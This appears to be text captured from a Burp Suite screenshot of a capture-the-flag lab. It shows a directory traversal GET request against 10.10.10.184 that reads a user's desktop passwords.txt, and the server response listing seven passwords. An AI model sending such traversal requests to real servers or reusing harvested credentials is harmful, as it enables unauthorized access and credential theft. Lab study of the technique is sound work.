 Request
Pretty Raw Hex
\n
1 GET /../../../../../../../../../../../../users/nathan/desktop/passwords.txt HTTP/1.1
2 Host: 10.10.10.184
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3
4 Accept-Encoding: gzip, deflate
5 Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
6 Connection: close
7
8
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$